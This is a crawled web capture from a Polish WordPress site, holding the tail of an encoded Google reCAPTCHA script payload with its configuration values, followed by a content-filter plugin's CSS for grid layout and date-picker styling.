CgcO9wrsQwqcZeAhdKglXw6DDv2nDhQDCtSjChcKLYQBhV1V2w5pbwqVNS8KZw5l5QCDCgcKgw7nCv8KcaMKGVMKFw7TCt8KxwpvDiinCpcORw5DCicKdBWkTwp/[base64]/wpzCh8OReXDCuHvDp3HDh8Osw5xbwp7DkSIhw5NXw6tBEcKYwovCiy7Do8KHH8K7KXh2JMKLFynCqsOXNRVWK8KTAMKDw4pawr/CgAtEOsOxwqk4SgPDqsK9w5rCnsK8wp0hw77DgnFpf8Oqwo4xWhTDjMKoeMKFwoXDnsOrT8OzT8K4wr9vfGw7wo/[base64]/DscK+UkRvw4nDtsKuwrPCncOUM8KOw53Ds8OCw51Vw4DCm8O/w5sew5/CrsOjw5PDlgBhw4HChAzDiMKgHFvClizDqwjDih1nC8K/G2/[base64]/CqsKqRcOgVQJYw7DCuMKwDj9wKV/[base64]/DrhUUJn9PLsO3wqFremF+by1fw5dWw5cID2cdJsOsw4ZJw6doHH1MGnsaCjrCscKRH04Xwr/[base64]/DvcKLw4vCiyPCrU3DqsOfw5zCow4jS8KqAELCu3PDlMKuw6orw6vDgMKHw6s5OEfCnwQ0woFdJMODUypCU8Kow7hMfcOrw6LDnsOKKE/CmcKcw43Cpz7DpcKbw5XDlcKcw5stwpJac0NAw6jDtFZgXMOhwr7DisKpb8K7w4zCisKEw5R7cHo4MsKPCsOFw55ZGcKVNcONPsOmw7zDq1zCnXrDkcKSwrbCnsKlwqN6UsKswo/Dk3szAzXCtgs7w70uwowowpnChF/Cv8OEw4vCpl1Nw7jDvcO/ImXCu8KUw418wprCtDAyw7cxwpQbw5IywozCncOyAMK1wqkWwpwEAMOrHcKCTjjChnjCnsKqcsKmUsK+wpBLw6hoFMO4w5w0wpVOw5kDA8Kcw6nCicO8XQsuw74TwrvDk8OeIMONw6TCksKLwrxnwq/[base64]/DmcKsw6U7cSjDkkrCv0JEwqZmTsKcFsKyBGbDm8OgwoAswoRJWG7Co2TCjcKiMRdIFQINd1vCvMKKw5Mhw7bCqcOOwok2B38IOkcPWMOKDcOYwpxBdsKLw75MwqhQw6/DsQfDtAzCl8KhRHoPw6rCswF6w7XDssK4w5A/w4FeMsKuwo4lKsKlw6U8w7LDosOVYMK6w5rDn8OFbsKnU8Kjd8Ouai/CuFfDsAJjw4fCpwsBBl7Cs8OoIcO8wpc7wrMcU8Ocwq/DrcKYUQLCuHdNw7DDsSzChlUow7Znw7bCj2ERYwIYwoXDmktXwofDlMK/[base64]/[base64]/w5zCgwbDj3XDhXIJbcKyegLCjgRJZcKoUsOqN8Opw73DsMKrLkkrwrvDk8Ovw7kFdil/ZHzClT5vw5zCqMKhWSHCqlkeSiTCpFnCncKaIw0/MUrCjx10w6oKw5vCjMOtwoTCpFjCp8KBU8OJw7rDiEc5wovCiWXCu3s5TUzDsAh2wqULH8O5w6g0w79Uwo0Ow6QQw4tOLcKDw6M1w5XDvGUYESbCjcKXRsO9KMKbw48FI8OIYSvCqgEJwrbCuBnDmGpEwqMaw4sLIhkXKyDDvTrDmMO4AMOFGTfDhcKEw61HGDZaw5/[base64]/[base64]/DjcOcScK5wrlGRzFZwqIZRQ4ZSMO6CDAFwqLCtnNnw7YwQsKJYXRzEMOMw7vDhMOhwpLDhsOgVcOWwpMdWMKbw43DmsKzwp/DmkstRB/DiGkSwp/CtU3Dny9twrYiNcKlwpXDkcOFw4fCp8O5J1rCkQkRw6XDn8OhBsKvw51Lw7fDjWnCkyLDpXPCiUJJesOJThnDpRF2w4rDrFUQwolKw64eMEPDnsOYKsK/VsKEWsO5RMKOSsO+TileCMOdVcOyYVRPwrLCpijCiDPCqDzCkGjDtWBkw6YGF8O+d08iwrHDowx9Kk7CjlFrwpvDomrDisKXw7/CpFwuw4TCoAcMwqbCocOowrLCscKRb2PCncKoOGA8wrQxwrNhwpzDjV7CkHnDgjtkZMK5w4ghWMKhwpEkeHbDh8O0MihkBMOZw5HDnDXCtS0hCX9qw7rCpcOYecOGw5lgwowcwrYPw6NKXMKJw4LDjMOtCw/DrcONwofCt8KjEGLCvsKHwoPDoVHDqkfDncOkSzhhWcOTw6lfw5bDonHDtMOsNMKydjDDtinDgMKCecOoLkcDw4Q3acKbwq5bVsOwQiEJwr3Cv8O3woxlw7EyUHDDg3x/w7nDrsKGw7PCpcOHwpYABznCscKcdmMKwpfCksKbDCgKDcOpwpbCjDrDnsOeRkhewq7DuMKFF8OwQWzCgMOcwqXDsMKzw63DuUJiw71edEhRw6NtfU5wM2PDjsK6OUnDsxTDmkHCk8OOCkHDhsK7LAfDh1TDhW4Ff8OJwpfDqGbDt2ZiGWrDhE/DjcKuwoUPCnQATcOlfsKBw5LCsMKWOFHDtBbDkcKxasO4w5TCj8KAQEzCimfDnScvwrnCq8OyCcOSUDR5ZlbCscK9GcO8AMKxNlrDq8K6E8K1eRHDtgTDqMO4FcKtwqluwpXCksOTw63DjCsXMX/DsGgww67Cu8KucsKgwrrDhj7CgMKtwoLDpcKcIUrCr8OJfH08w7EVCmTCscOjw5XDscOZGXtiwqYHw73DgkNyw6Y2aGbCmid9w5nDnQzDl1vDmsO1Yi/CrcOOw7rDnsK0w4QTbBgiw5QDR8OQbsOFB1zCmsKMwqHCqcKgHMKXwrUBJcOkwpvCqcKaw7JuLcKoU8KBXznCmsOHwrMCwqJAw4HDq2nCi8Oew4PCnRHDssK1wqDCp8K6GsOxEmdAw5LDngs+e8OTwprDmcKBwrPCn8KxV8Kyw4TDk8K8EMOFw6zDocK/wp3DjHMVWkg3w6rChDHCuVYOw5AnGzgEwqkoTsO7wpYowqnDpsKxPMOiMSVfQ1/Cm8OXBy1weMKKwpYeC8ORw7/Dl1hrXcK8ZMOxw6jCiAjDgsOkw5RvH8Kfw57DphdFwo/CtcK0wog1Bz5+X8O2SCTCvH4gwr4pw47CoXTCihrDgsKhw4UXwqjDnWDCj8KPw7XDgiTDo8KzVMOuw5MlUHbCo8KFez8kwpN/w4jCjsKAwrHDvsKyR8KvwpF3TBfDqMOeWcKOTcO1L8O1wo/[base64]/DuRnDrcKiw7DDgDV3wpU1O8OMwqrCqFPCh8OCL8O7w6PDuXpnZlPDqMOUwrTDmmg3MUvDr8KIdcKlw5VWwrXDpMOpd0zCliTDkELCocKuwp7DhF9lesOUMMOII8ODwosQwrLCqA/[base64]/wrLCq8OPwprDksO5EsKcTXrDqMKCVnYSwrjDrCbCj8O+E8K4wqRQwo3CqsOTwqYhwq/CjEwQPcOaw5oCI18zcUsNDlYKQMKWw69UdEPDhX/Cty0QJ37ChsOSw6JVbFBAwpELYmJ6MyFLw7hyw5IwwptbworCuhjDqhHCtA/ChxDDvFNSATIGf0nCuBQiIcO1wp/CtUPChcK4aMOuN8OAw7bDuMK4L8KYw7hhw4HDqCnCo8OFdRQWViQ/wqFpXQ8XwocAwrNUX8KDD8KYw7I8PnLDlSDDswLDoMOOw4tlfzNrw5fDqcKXGsOeI8OTwq/DgMKEbH8GMWjCnSHCkMKjYsOoTsKjKG7CtcKDYMOpWMKgDcOlwr7DlAPDmQMLcMO7w7TDkCPDt3wywrXDksO2wrLCtcK6LmnCnsKawrg7woLCt8OQw7/Dl0HDj8Kfwq3DpwfCmMOvw7nDpS3Dm8KUbA/ChMKywojDjFXDhA/Dkyhyw7BdMsO3acOhwo/CuB3Cq8OHw5lLZcKQwqDCscKOY0gqw4DDslHCtcKOwowvwqg/EcKfKcK/LsOePD45wosmKMKEwq/Dkl3ChDozwpbCrsKdasKvwqUkGMKqRg1VwqIowrxlacOFAsOvZcO4aF5gwr3CiMOyMWxCP1gLJnFsSlLDllssUsOdTsOXwqXDssOeQE9pQMOFPzosW8Kvw6DCrAVmwo1xWB/Cpm9eUGbDmcO2w63Du8OhLVXCh1JyEhrCrFTDqsKqH1LCq2c6wpPCg8KVw6rDhh/DtEUEwpXCscKow74bwqLDncKiYcKZBcOaw5zDjMKaMW9sU1rDncO4HcODwrIKCcKoLmDDgsOfI8O/KRrDgArCh8OAw6DDhUzDiMKEVMKgw4fCiBQsIzvCny8uwq/DksKGWMOOUsK0FcKxw6DCpE3Cs8OHwrXCk8KrPGFGw7TCmsKIwonCnRsIaMOhw67CoTt0wo7DhMOfw4nDicOvwqbDsMO4DsOrwo3CkXvDhE3Dgzwvw59VworClEAzwrrDh8KNw6/[base64]/DvMOqwpTDn8O5QUBZw59PLxfDohnDr8OrV8OpwrfDsQzCgsOBw6tFwqIMwqpQwpJww4LCtBNBw6McTARawoPCscKCw6bCu8K6wpbDq8KFw5g7WGcnVsK9w7ANTGx1GRhqNkPCiMKawosDAcKYw4ErNcKRWVXCowXDtcKrw6XDj1Yaw6nCgA9ERsKcw7PDkFMBMcOYZF/Dn8K/w5HDp8KTG8OWIsOBwrfDkzjDojl4HGnCt8KnN8KFw6rCrmbDksOkw5RWwrnDqEfCiE/[base64]/w6FwPhfCqMOqGGA9MUolM8OTw6pOw6BAHS0ew4diwpnCssOlw6TDj8Okwp1NR8Kgw6p1w4HDqMKHw6BRA8OXGyrDm8OQwrQaLMKlw7rDmcOBe8K4w4hOw5prw6xxwrrDicKuw54Ew7fDl0/[base64]/OcOBUDPCu2sLGcOmQcOnw7fDqBjCn0PCoEofw5/Ch0oywr7Drg13PUTDtcOTw6cXw6BoPDHCom9FwqbCt3kjHVTDmMOCw7fDizBIRMK8w7Axw6TCscOHwqfDu8OUAsKIwrk5KMOwF8KoQcOAeVYtwrbCh8KNLMK+dTtGFsOWNDnDlMO/w78KdBzDj3nCvzfClMOhw7rCsyXDoSrCocOqwqA4w5RxwoMxwq7ClMKJwqzCtx5mw61DTFjDq8KOw5lBdX5eekcjZE/DucKscRMcIypof8KbEsONDMKpUTzCrsOFGyPDhsKpC8Kjw4fCvjpJCBsywokkA8OXwqzCji9CM8K7fHXDgsOqwoV5w74nG8OgAQ/DsTzCowgXw44Nw7/DpMKUw7fCu306LkVVe8OPG8K9KsOqw6HDkDxPwqHCjcOqdjQkIcO+RMKaw4nDlMOQCTTDgcKww5s4w7sOSyHDpMKVew7CoHQSw63ChcKzaMKDwrvCtXozw7HDpMKZAsOBDMOGwpUpNWzCnhM3N0lHwoLCgA8dIsK+w4vChCPDvcOkwq01IQTCtm/[base64]/DuEPCi0Fsw5g9CcO0wqkVwrBVb8OWwqrDhQPCnz97w5rDtMKgNBfDpsOBw6YvIsKnOjzCl0bDqcOyw7HDhyzCosK+aBbDiD7Dm053UMKFwr47wrNgwqoWw5t+wrYFUn9sX3FOe8O5w6XDnsKsdV7ClUjCsMOVw75Ywr7Cj8KICxHCuH5OdsKdIsOaDQPDvDgeFsOGBC/[base64]/I8Ozw47ClMOwTVUEw5pgXxrCpMOlwrIww757woTCnEDCr8K6AhjCsjpyZcOfYR3DnRATf8K1w5JkKFw4WcO2w7hpIMKMPcOwHXsBB17CusOjRsONdFvCkMOYHzDCpQzCpWkHw67DnjoKTcOiwprDlXAeXhYyw6rDncO/ZBQ6BsOXE8KLw7zCil3DhcOIEMOjw4hfw7rCicKdw6jDvFnDnkXDvMODw5/[base64]/LsKbD3LDr0JBwphDw6MCEGsBw6nCgsOfw5hjMW15TR3CgcKadsKFBsOSwrVOEzZcwoQTw57DjU4Gw5vCsMKaNsOWUsKDKMKFHwPCsUkxRX7DvMO3woA1JsK8w53DpMKGMy7CmwLClMOfD8KkwpBXwozCocOZwo3DtMKKfsKbw4fChGk/[base64]/w49gw5tZCmrDu8OLH8K7YsKRRVhYwrLDiHZ3PBXChA5jKMKkUSJ0wpbCjMOrEXDDvsKQEsKtw7zCm8O7HcO8wq8+wqvDtcKQLMOWwovCs8KTQMKMDF7CkhzCqBc/CMK2w7/DusKkw4BQw4cWGcKRw5ZsZBLDhxxia8OJJ8K9Wwsew4pmW8OycMKWwqbCtMKgwr9ZaRXCssOcwr/CuA7CvTXDq8KzS8OkwoDCmjrDkn/DoDfCgVp6wp0vZsOAwqTCosOYw44awrnDnsOuMgpYw4ZjesOucHkdwqEBw77CvHh1aEjCkRbDmcK0w5pnbMORwrEPw6UOw6TDusKFIF8Awq/[base64]/CjcOYw6zDs8O1ORzCtcKZXko4f8K/XcOKcMKZwoRCNsKgw4gRE0bCpMONwobCukdqwqbDhHXDmiLCqw0tBUEww7DCnGzDn8KcGcK5w4kYUcKSHsKXwrvCsFF/alYoVcKxw7VYwr9vw60Iw4nDmhnDpsOJw4ADwo3Cu3gNwooqTsOxZEzCiMK+w4zCmVfDlsK4wq3CogF5wphawp4Jw6ZYw68GJsOzAkTDpV3CpMOMfHzCl8KqwoHCgsOmDBFkw4vDggRiezDDr0nDiHoCwplLwqbDmcKtBxpmwrAHYsKUMBbDqFBjKMKjw6vDrx/Cr8KkwrsudS7DtXZZGn/CsXMyw6LCn29Sw7rDlcKrT0bCnsOzw7fDkRN4BUEnw4NLE0fCg2IawqzDiMKFwqTDpTjCjcKWQ0DClE7Cm3lxNgM7w74iGcO6CMKiw7TChlLDuWPCjkdGVSUewoV8XsKNwqt0wqo/WwseBcOYTXDChcOjZQcYwqvDlkbChG3DgG/ClEByG3k5w74Xw7zCgnzDuSHDjsOAw6AJwo/CtB0IBjNZwrHCgnMTURlkGBvCpMOJw44IwoM1w5gIKcKJJMKZw44owqIMbnDDmMO3w7Zjw57ClCAzwpMDS8K2w4HDrsKuZ8K7aGLDocKLwo7Duw9JaEUxwrgiEcKjP8Kbah/CiMOow7LDl8O9I8O6L14uNkhEwonCqiIQw6PCvV7ChHEBwoDCisO4w5nDvx3DtMKyA2QJE8KXw4bDg3pwwqbDnMO0w5HDtcKCEBPDkX5MJ3hJTibCmCjCoWrDkUE2woA5w53Dj8OlbUYhw7bDpcOUw4ADUUvDrcKWU8K8acKjQsOkwrt/VVsjw7cXwrDDikbCocKedsKCw47DjMK+w6nCjDZNYktxw6oJfsOPw4d/eyHDmRzDssOyw5HDscOkw4DCvcK7al7Do8KNw6DCiVzCvsKfJFDCosK7wpvDsFzDiAspwo5Aw6rDlcKYHUp9FyTDjcOywoDDhMK5dcOSCsOhccKKJsK2CsOSCjbDoxMFYsOvwr/[base64]/Cs0rDvznCpsKBw4hxw4wKQ8KMwrbDu8O1J8KhQsOZwqzDo24jw6RhQxtWwpY3woFKwpdvTQY2wq3CnzYwPMKVw4Nhw6DDkxnCnzd2eV/CnkDCiMO7wr1rwpfCtEfDqMOxwo3Dn8OKAgppwrHCp8OTesOrw6HDgz/Cq3DCpMKTw7LDlMK9EWrDskPCtU/CgMKATMOcOGZbZx81w5nCpS4ewrDCr8OhScOJwpnDuVlSwrtPc8KHw7UbAgMTMnPCnyfCuWk1GcK/w4V6UMOEwosgQy7ComMRw5bDksKJPMKkWsKWMsKwwrDCrMKLw55jwoRmYsO3UmzDi1Zpw7PDgyrDpwwuw6AlGsOXw5Vnwq/DhcOIwpgDaSgAwpzCgMOgbS/[base64]/[base64]/w5zDjG7CrmvDnMObcUIYMcOBAMKTXGEBJzV9wpHCukdgw5XCnMKTwp8aw5bCtMKKwrA5MUhYD8Osw6rCqzFrG8OzayMjcw5Iw7g0DsK1wqLDnBRKFW9NKcK9wrswwp1BwpbCoMOiw64ZFMObbsOaLSzDrcOMw4JWT8KEAi1NdcObFA/DqAERw7xZKsOxBsO0wqFUfBQYVMKMWgHDkxxjRi7CkkPCmxNFc8OJw5DCnsKGcBNLwogIwrpPw7ZwQAskwpsxwo/CjhTDg8KsJFE2CsOuYDgsw5IXfHg5AA03UC8oPMKoT8OvSsOaGwnColfDtVFHwowgTC8mwpvDp8KTw7vDvcKYVlbDvjZswrBzw4JhX8KmaFnDlH4OdMOQLMKZw63DmsKkZ2hDHsO8Lgdcw67CrR0fNX5/T2VkQxQdWcK+XMKIwoEUEcODF8OMRcK9XcOLHcKeZ8KSOMOYwrMTwocWYMOMw6h7SBM6EnhAHcKEPhRFEAhvwprDrsK8w5ZMwp4/w6w8wrckPTNVLGDCjsK+wrM1XkfCj8OkfcKkwr3DlsOQaMOjH1/DqxrCrAMvw7LCnsOZXnTCucOkYcOBwoYkwrPCrDovwrZIIzIhwojDn0jCjcOvAMOew47DvcOOwq/ChhzDi8KweMOowpwZwrjDjMKRw7zDgsK3KcKMcmd/[base64]/F8OWJMKXK3NFEcKYwr4rw5vCqMK0w4JhDTPCpsKFw4XChz12HAo+wqbCrnwjw6/[base64]/Cu8KKwrrDpj7ClB/CmhjDtnLDvSvCm8O7w5bDilrCuDxPScKUw7XDoybCqRrDiwJjwrMOwq/DvsOJw7zCsmRxcsOWw6PCgsO7R8Oew5rDu8ORw5jDhCRDw4FgwoxPw7pFw6nCggtvwpZXJ1vDlsOuTDXDoWrCp8OSWMOuwo9bw5gyOcOkwo3DtMO4EhzClGIsAgvDnwEYwpBlw5nDukZxBTrCqRs5JsKBTH4rw7tuEXRewrDDj8KgJmh/wqkLwoURwrkgPcK0TMOjw6DDmsK0woXCgsO+wrtrwpnCrh9swqTDrC/Cl8K0JgnCpHHDqMOHAsOgOms/w6YMw4Zzf23DiSZmwp5Cw6MrWSgMKsK+GsOUdsKDT8Oyw6Fow7bClMOqEiHCtCNfwoMICMKgwpHDgV5kZjXDvRnDpnRtw7TCrjstdsOfPTnCgHbDsDtQQxbDp8OLw7xWf8KtBMKFwox3wowKwosmEVx+wr/CksKewqnCjHFKwp7DrmofOQZnE8OwworDrEvCjjEuwpLDthkvaV0qC8OBNGzDisK4wqfDm8KZSV7Du3pAK8KPwp0PWHDCucKOwoZVAG1gYsO5w6zCgCnDtcOYwpImWRXCoWpSw51WwplmLsKxMzXDtnbCq8K6woQkwp1nPxXCqsKeRX/DksKiw5TCrcKjQQltF8OKwoDDlmVKXAwiwoM2A2zCgl/DniBBccO8w6A7w5XCjV/DiVTClBXDl3bCkgnCrcKfCsKTaQIjw5NBNw1hw6oBw6EIKcKpGwpqR0c1Ih9ZwqnDl0DCjwfCg8Oyw6EmwqkIwqnDg8KLw60vUsOTwp3DocOiOAjCuHDDmcKvwrYRwq4uw5hsDkrCuzMIw40uKCrChMO5AcO8ZWbCtmgfPsOJwqo0ankhGsOdw5PCqhwwwo/CjMKJw5XDgsKRRDwFesKKwozDocOHRnnCpcOYw4XCojHCu8O4wrfCi8K9wpFOIAPCr8KZXMO+Sz/CoMKewprCiD8nwprDh09+wpPCrQI7wrTCgsK3w7Qsw7obw7DDtMKDR8Oqwp7DujZCw7Q0wr9lw43DtMKgw7MQw61sVMO7MTnDmHXCuMO7w4MNw6YHwrwOw7QJfEICUMKxPsOdw4Yfa3zCsQ/DmsOLSyEQAsKrO3l7w4Bww7zDlsO8w6rCosKqEcK8ScOXU1PCncKoMsKmw4TCgMOdNcO6wrrChnjDqnDDpjDDmzU0PMKhGMO8JSbDkcKdO18Ew4fCoBbCu08zwq/[base64]/DlcK0N8OjwpfCl8KlcEckSTTCpMOYY8Ogw5fDnlrDmmHDuMOTwpDCmXsLCcK/wr7DkS7CnmTDucK1wpzDr8KZdhZqY2vCrVZIeyN5FMO5wpLDrGxWbXIgUBvCpMOPVcOhM8KFA8KMC8Kwwq5cO1bClsOgWQfCo8K/w5tRBsO7w7IrwoLCiHYZwrTDtlZrBcK1UsKLd8OJRFfCtXTDtz1XwpLDpgrCi24tBgTDsMKpL8OJAQ3DuSNYJMKaw5VCEwXCvwZQw4sIw4LCg8Oqw5dfYHjChz3DuDwvw6XDhiwswqfDqgxZw5TClho6w7LCn3gNwrQ/woRZwp0kwo5Vw4YmcsKiw7bDlxbCpMOqIsOXPsK2wpLDkjUkS3I0QcK1wpfCs8OeDcOVwptcwrBCMl1bw5nCrQEhw5HCqyp6w6/ChUtdw740w5TDglB8woQHw6/CjcOZc3HDnlxffMOcXsKUwofCusO9TAIkFMO1w6HCpg3Cl8KTw5vDnMO+fMO2N28Fbw4qw6zCgU1Lw6/DgcK0wq1Ewr0zwo3DsTvCmcOuS8KLwq5KbTMkAsOuwoozw6bDt8O2wpRiUcKxMcOZGXTDvMK+wq/[base64]/Cpg3DnHAEJcObw6LDgsK3w78BA0DDnMOEwo7CicO6OsOTcMO6VMK/w4zDhV3DoTrDqcOSO8KcFCHCojZOCMO5wrN5NMOiwqUUM8Kzw450woJ8T8OSwojDoMOeURMGwqfDk8OlHm/[base64]/[base64]/CvmvCgEdzBMKgdsORwo5jw4p6wqhJM3rCgsK8RlPDmMKPdMK5wp9Nw41LPMKkwpvCmMOBworDsi/DgcKfw4/[base64]/w5MEaRPCocKbIVEWw6k7FMOHbx1sR8O7woByScKpw53CnW3ChMKIwrkHw5hSMsOYw7ICc1Y5XEBEw4onTj/DkmYnw7vDvsKUCDwvaMOvMcKgDREIwoHCj2lWdjp+GcK6wpfDsyEqwqpKw4dkHlHDi1bCt8OGK8KhwobDrsOawpnDgMKbLR7Cr8KsfDTCjcOPw7RpwqLDq8KQwqJTXcOrwrBuwrYlwrrDjzsJw6JxXMOFwrAJGsOnw4fCrMKcw7oQwr/DisOrBMKFw5l0wqbCoAshHsOfw5Aaw4jChFzCg0rDhTFDwp5xaWjCvynDrSQNwqzDhsO+aANkw6tFMRjCuMOuw4bCuT7DpzrCvTzClMOpwodlw6EKw7DCgHnDusKXI8KMwoIIWEwUw7owwr9TSGVUfMOcw4Nwwr/Dgg1hwpvDtWzCsH/DpkE0wonCqMKUw4HCswEawrNhwrZNC8OCwr/[base64]/DosOUBizDuX/Dv8KoRVLCi8OmT8KTwo7DqMOXw77CvMKWwrp9w5Z9wrBow5PDvmXCuW/[base64]/CtMOEw4DDg3Bnwrd4GsOTFcO6w5LDjTZjw4nDnlBZw4vCpsK6wo3DuMOwwqzCi13DizB6w6jCkgjDoMKBNl8sw5TDoMKTfynCnMKvw6A1BW7DsXzCmsKfwqLCjhIgwp3DqhDCvsOzw74CwoQUw5/Dnzs4NMKdwqzDjzcrO8O7S8KeeiPDusOzFSrDlMKCwrAswqFeZBfCssOhwqM6cMOhwr0EQMONT8KxKcOmPg0Nw7ozwqRpw5XDoXTDsRHCnMOBwrjCocKgaMK4w6HCvkjDocOGRcOACE4zNSUhPcObwq3CqAcLw5XCmlnCiCPCkwA1wp/DjsKdw7VMLXIvw6TCokXDnMKhDW4Ww4d9T8KRwqg2woFzw7bDvknDqghNwoY1wrk5wpbDo8Oiw7fDmcKYw6AMH8K3w4PCmQ3DlcOJV33Cu1/CtsOiOj3Ck8KhfEjCscO3wrUdUSQEwoHDlHc5fcOwUcOQwq3CrjrCm8KaHcOrwo3DsAh7CyvDgQTDusKnwptewo7CpsOBwpDDlwbDocKsw5vCjxQFwr/ClFbDjcKVKRMMITbCiMOKdAXCrsKLwrUMw4PCkWIkw6x8w67CviTCkMOew6jCjcOlBcONLsONMcOWJMOGw515dMKsw6HCgHx2ccOBMMKfRsOWNsOWMF/CqsK+wp9+XRvClhbDlcONw77DizcQwqVnwofDnTjDm3tbwqPDpsK/w6vDuG1rw7RNOsKENsKJwrJKU8KeEGkcwpHCo1/DksKYwqcfNcOiARY/wpQCwroPCRbDuy1aw7wUw4oNw7XCq3LCgF9+w5TDhiUZEDDCp3tAw67CrH7Du2fCv8KMG1sfw4zDniLDkBDCvMKaw43Ck8OFw7x1wq8BKyDDpz5Gw7DCm8OwEcKOwpnDg8KhwoNUXMONNMKpw7V0w5k+CEQtGErDm8Oaw4bCoFvCoWvCqxfClFN/[base64]/CscOrSCgfwrUZwqbCvj3CuMO7bcK6JjjDrsO9woNQw6Yvw57DpmXDpmgkw4M/CgDDkyUsFMODwrjDkWwbw5vCvMO2bGQqw5LCncO/w6nDusOpFjptwpUVwqTCpzwZYAjDkzvCmMKRwrTDtjpIOMKdK8OnwqrDq2/CkXLCpsKIIHoIw6tFSDHDicOlCcO4w6HDpRHCncKAw5V/RwA9wp/[base64]/wo0iF8OVc8KkTzxmUMOWCEYgwrJjw4UeTcKrd8O6wqTCqVXCmQ8YNMKbwqvDrD8FYMKAJsOpemMcwqzChsKHKk/[base64]/CksK7wo8Ub1TDgsOIwrvCg8KhwqBnwpfDrw4CQ2DDoD/[base64]/ClwfDnmnCp8Khw7o6wpXDi8KcwpNZw4XCjMOPw5zCg8KpRsO9EnXDtXcqwo/CgsKiwqRKwoXDqsK8w5Y2BwDDisOIw7Y0woJywqjDqgkNw40ZwovCk2JFwptWGg/[base64]/w6ZGwo7DhMOTN3jDhWcUw7fDqFdHacK5TmN9w6/[base64]/Ds8KiITw6wozDoSA+woEnF3ogYUxXw6fCtsOJw6XDo8K1wrcJw7kZTmYCwrBndRXCmsOAw4/[base64]/CjXTDr8ORwo0Re3bCrQ5sw5XCrnLDkMKpLcKpZsK0XhzCl8ObSFHDpQkQUsK9TMOzw7I+w4AeAS9kwqI/w78oVcKyEMKpwqlrGsOvw4PCl8KiIhEAw6Brw6vDmC1+w6fDlMKqEDfDvcKTw5sYE8OVEsKlwq/DgcOKHMOqbDtLwro5IcKJUMOow5XDlyo9woZxOShBwq/Dk8KaccOJwroBwoPDicO4wqLCmGN6F8KrZMORBB3DhFvCmsKTwrvCuMKCw63Ci8KiDS1xwopXFwhuScK6WBjCtcKmcMKASsOYw6bCunfCmg4+w4cnw51ewrrCqlReK8OBw7bClVRFw6dKHsKtwoXClcO/w68KH8K4JiVtwp7Dv8KFd8KhbsKYHcKQwo05w47Drngqw7BQAF4aw5TDrMO7wqDCuWlfe8KAwrHDq8KbYMKSQcOoVyoZw5tFw4DDkcKdw4nCkMOFKsO4wpsawpIPWsOYwpXCoVNNSMOcHcOkwr1HBWrDrnTDqUvDo0/DqcK3w5Ymw6zCqcOew7RSVh3DuiTDszV1w5ULW3jCiVrCm8KRw5ZiJFAuw5HClcKNw4LCosKqEyBCw6YRwptTLxNSecKsVgTDr8OFw7rCu8KOwrLDssOcw7DCmWrClMKoOj/CpS41AVVLwoPDu8OaCsKwB8KuNFzDncKIw70UR8KhB357UcKtVMK3VzDCtm7DhsKfwq7DpsO9T8O8wqbDtsK6w5zDsmAOw4Aiw5YQZHAUOCpjwr/DrVDCs3rCiCLDozPDs0nCryvDtMOmw5wBcXXCnG97HcO4wpoSw5bDucKtwqc4w6QTBcOJPsKKwqF2BcKdwqLCiMK2w7Z5w5h1w6s6w4JBAsKtwpZhOQ7CgG8Yw5vDrCfCpMO/wow3FXnCqTlawq53wrwQIMKWOg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pl/policies/privacy/\x22,\x22https://www.google.com/intl/pl/policies/terms/\x22],\x22NF5WcI5GZOZAkYAwkTvUN64sq3gzqGUqBE/N8o9Su/g\\u003d\x22,0,0,null,1,1769049523915,0,0,[224,60],null,[235,8],\x22RC-jSaNyA0mygzdmQ\x22,null,null,null,null,null,\x220dAFcWeA6bj81DAJt8NxCQj4bBWj2z-rUSA0Qibt_TGdbe8UQfWM18weW4uncNLXv5V6_sdaaoxmgipbe2crJY_xad03uMfW2Niw\x22,1769132323807]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3
body_size: 2952
content:
.wcf-form-search *, .wcf-form-search *::after, .wcf-form-search *::before, .wcf-form-wrapper *, .wcf-form-wrapper *::after, .wcf-form-wrapper *::before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*Grid layout */
.wcf-row {
  margin-right: -10px !important;
  margin-left: -10px !important;
}
.wcf-row:before, .wcf-row:after {
  display: table;
  content: "";
}
.wcf-row:after {
  clear: both;
}

[class*="wcf-column-"], [class^="wcf-column-"] {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.wcf-column-1 {
  width: 100%;
}

.wcf-column-2 {
  width: 50%;
}

.wcf-column-3 {
  width: 33.33333333%;
}

.wcf-column-4 {
  width: 25%;
}

@media only screen and (max-width: 480px) {
  .wcf-column-2, .wcf-column-3, .wcf-column-4 {
    width: 100%;
  }
}
/*Date picker*/
.wcf-date-picker-skin {
  font-family: "Helvetica Neue","Trebuchet MS",Tahoma,Verdana,Arial,sans-serif;
  background: #ffffff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 90%;
  padding: 0;
}
.wcf-date-picker-skin .ui-datepicker-header {
  border: none;
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
  background-image: none;
}
.wcf-date-picker-skin .ui-datepicker-header .ui-state-hover {
  background: #E1E2DF;
  border-color: transparent;
  cursor: pointer;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.wcf-date-picker-skin .ui-datepicker-next span,
.wcf-date-picker-skin .ui-datepicker-prev span {
  background-image: url(../images/ui-icons_222222_256x240.png);
  background-position: -32px -16px;
}
.wcf-date-picker-skin .ui-datepicker-prev span {
  background-position: -96px -16px;
}
.wcf-date-picker-skin table {
  margin: 0;
}
.wcf-date-picker-skin th {
  font-size: 9px;
  color: #6c7173;
  font-size: 9px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.55);
  text-transform: uppercase;
  font-weight: normal;
  border: none;
  border-top: 1px solid rgba(186, 194, 200, 0.6);
  border-bottom: 1px solid rgba(186, 194, 200, 0.6);
  background-color: #EDEDED;
}
.wcf-date-picker-skin td {
  border: none;
  border-top: 1px solid #e7e9ea;
  border-right: 1px solid #e7e9ea;
  padding: 0;
  background: #eee;
}
